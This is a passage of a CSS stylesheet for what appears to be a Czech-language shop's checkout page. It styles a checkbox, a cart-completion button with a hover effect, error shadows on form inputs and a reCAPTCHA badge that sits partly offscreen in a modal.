    width: 100%;
}
.checkedBoxAdresa{
    width: 30px;
    height: 30px;
}
.popisZemeCheck{
    padding-left: 10px;
    line-height: 36px;
}
.btn-cart-complete{
    background-color: #ffaa00;
    margin-top: 15px;
    width: 100%;
    font-weight: bold;
    padding: 15px;
    padding-top: 30px;
    padding-bottom: 30px;
    font-size: 20px;
    color: #272727;
    border: 2px solid #e09705;
    transition: all .3s ease;
    text-transform: uppercase;
}
.btn-cart-complete:hover{
    background-color: #e09705;
    color: white;
}
.control-input-cart.error{
    -webkit-box-shadow: 0px 0px 5px 0px rgba(255,0,0,1);
    -moz-box-shadow: 0px 0px 5px 0px rgba(255,0,0,1);
    box-shadow: 0px 0px 5px 0px rgba(255,0,0,1);
}
.modal .grecaptcha-badge-wrapper{
    position: absolute;
    left: -209px;
    bottom: 6px;
}
.modal .grecaptcha-badge-wrapper:hover{
	left:0;
}
.modal .overflow-hidden{
	overflow:hidden;
}
.modal .grecaptcha-badge{
	width:276px!important;
}

.no-print-astm{
    padding-left: 7px;
}
